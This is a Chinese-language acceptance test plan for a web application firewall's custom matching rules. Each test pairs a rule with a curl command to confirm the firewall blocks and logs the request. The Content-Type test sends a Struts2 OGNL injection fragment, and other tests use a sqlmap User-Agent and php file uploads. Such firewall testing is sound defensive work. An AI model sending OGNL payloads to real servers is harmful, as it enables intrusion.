测试人员 |  | 日期

User-Agent匹配
测试项目 | 自定义User-Agent匹配规则
测试项目描述 | 添加匹配User-Agent规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点User Agent字段中包含sqlmap时进行拦截；  - curl -vv http://www.site.com/UA-Content.php -H “User-Agent: sqlmap”;  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

Referrer匹配
测试项目 | 自定义Referrer匹配规则
测试项目描述 | 添加匹配Referrer规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点Referrer字段中包含 / 时进行拦截；  - curl -vv http://www.site.com/ReferrerText.php -H “Referer: http://www.qq.com/abc.html”；  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

Content-Type匹配
测试项目 | 自定义Content-Type匹配规则
测试项目描述 | 添加匹配Content-Type规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点Content-Type字段中包含Multipart时进行拦截；  - curl -vv http://www.site.com/index.php -H “Content-Type: %{#context['com.opensymphony.xwork.dispatcher.HttpServletResponse']}Multipart”；  - 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

IP匹配
测试项目 | 自定义IP匹配规则
测试项目描述 | 添加匹配IP规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点时的ip为172.16.160.1 时进行拦截；  - 让ip为172.16.160.1机器访问一下防护站点即可；  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。  除了可以匹配特定IP，还支持阻断来自特定地域的请求，国内精确到省，国外精确到国家。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

X-Forwarded-For匹配
测试项目 | 自定义X-Forwarded-For匹配规则
测试项目描述 | 添加匹配X-Forwarded-For规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点X-Forwarded-For字段中包含40.73.32.238 时进行拦截；  - curl -vv http://www.site.com/XFF.html -H “X-Forwarded-For: 40.73.32.238”;  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

Origin匹配
测试项目 | 自定义Origin匹配规则
测试项目描述 | 添加匹配Origin规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点Origin字段中不包含www.site.com 时进行拦截；  - curl -vv http://www.site.com/ -H “Origin: www.chaitin.com”;  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

Session匹配
测试项目 | 自定义Session匹配规则
测试项目描述 | 添加匹配Session规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  3. 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览站点的Session字段中完全匹配fs2tk6i6m4sre1gopbh1qasnl5时进行拦截；  4. 在「网站防护」-「防护站点管理」中选择防护站点，并且在「用户识别」中添加用户识别位置，从Cookie字段的PHPSESSION变量中提取用户的ID；  5. curl -vv http://www.site.com/dvwa/css.main.css -H “Cookie: PHPSESSID= fs2tk6i6m4sre1gopbh1qasnl5”  6. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

Header匹配
测试项目 | 自定义Header匹配规则
测试项目描述 | 添加匹配Header规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点HTTP header中包含Upgrade-Insecure-Requests:1时进行拦截；  - curl -vv http://www.site.com/apache2/session.html -H “Upgrade-Insecure-Requests: 1”;  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

请求头长度匹配
测试项目 | 自定义请求头长度匹配规则
测试项目描述 | 添加匹配请求头长度规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点的HTTP请求头长度小于200 时进行拦截；  - curl -vv http://www.site.com/body.html -H “Content-Length: 17”;  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

Body匹配
测试项目 | 自定义Body匹配规则
测试项目描述 | 添加匹配Body规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点完整的Body字段中包含body=siljxijslnoa 时进行拦截；  - curl http://www.site.com/body.html -d "body=siljxijslnoa"  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

POST参数匹配
测试项目 | 自定义POST参数匹配规则
测试项目描述 | 添加匹配POST参数规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点的POST参数中包含level=low时进行拦截；  - curl http://www.site.com/body.html -d "level=1"  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

上传文件名匹配
测试项目 | 自定义上传文件名匹配规则
测试项目描述 | 添加匹配上传文件名规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点的上传文件名中包含php字段时进行拦截；  - 浏览器上传后缀名包含php的文件；  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

HTTP状态码匹配
测试项目 | 自定义HTTP状态码匹配规则
测试项目描述 | 添加匹配HTTP状态码规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点的HTTP状态码包含404 时进行拦截；  - 浏览器访问一个不存在的页面，如http://www.site.com/shario/thinkPHPLogin  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

响应内容匹配
测试项目 | 自定义响应内容匹配规则
测试项目描述 | 添加匹配响应内容规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点，响应内容中包含Not Found 时进行拦截；  - 浏览器访问一个可以返回Not Found内容的页面  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

Request匹配
测试项目 | 自定义站点匹配规则
测试项目描述 | 添加匹配站点规则来检测流量是否匹配并进行日志记录。
执行步骤 | - 添加防护站点，绑定至后端真实server；  - 将WEB流量牵引至WAF检测节点；  - 在「网站防护」-「自定义规则」-「全局自定义规则」中点击「添加规则」，当用户浏览防护站点，HTTP请求头中有字段Pragma并且值为no-cache时进行拦截；  - curl http://www.site.com/body.html -H "Pragma: no-cache"  5. 查看WAF是否对攻击进行拦截并记录匹配该条自定义规则的流量日志。
预期结果 | WAF成功匹配自定义规则，拦截流量并记录日志。
判定结果 | 通过 □部分通过 □未通过 □未测试 □无此功能
测试人员 |  | 日期

  - 致谢
在xxx的大力配合下，本次xxx得以顺利完成。长亭科技交付服务组向XX单位所有参与并提供支持的部门及个人表示深深的感谢



